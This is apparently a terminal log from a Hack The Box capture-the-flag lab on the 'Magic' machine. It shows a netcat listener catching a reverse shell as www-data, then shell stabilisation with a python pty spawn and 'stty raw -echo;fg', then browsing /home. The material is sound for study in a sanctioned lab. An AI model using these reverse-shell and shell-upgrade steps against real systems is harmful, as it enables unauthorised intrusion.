 └─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.185] 59210
Linux magic 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42
 02:22:19 up  1:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pythonm3^H^H3
/bin/sh: 2: python3: not found
$ python3 -c 'import pty:
> '
  File "<string>", line 1
    import pty:
              ^
SyntaxError: invalid syntax
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@magic:/$ whoami
whoami
www-data
www-data@magic:/$ ^Z
zsh: suspended  nc -lvnp 80
┌──(kali㉿kali)-[~/…/HTB/machines/Magic/exploits]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 80
www-data@magic:/$ pwd
/
www-data@magic:/$ cd home
www-data@magic:/home$ ls
theseus
www-data@magic:/home$